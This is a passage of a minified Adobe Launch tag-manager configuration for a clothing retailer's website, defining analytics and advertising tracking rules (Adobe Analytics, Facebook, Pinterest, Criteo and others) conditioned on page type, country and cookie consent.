confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",
settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7609f5c7d8134d6dac10083e14a7e8ae",name:"Wunderkind tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCde5937c8ad434b8ea5d7679cab804447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing 